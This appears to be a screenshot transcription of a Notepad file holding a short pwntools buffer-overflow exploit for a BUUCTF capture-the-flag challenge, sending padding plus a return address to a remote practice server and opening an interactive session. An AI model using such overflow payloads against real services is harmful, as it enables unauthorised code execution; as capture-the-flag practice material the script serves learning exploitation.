 *exp.txt - 记事本
文件 编辑 查看
#！/usr/bin/python
from pwn import *
io = remote('node4.buuoj.cn',29120)
payload = b'a' *( 0x80) +b'a' *(0x8) + p64(0x400596)
io.sendline(payload)
io.interactive()
行 11，列 17 100% Windows (CRLF) UTF-8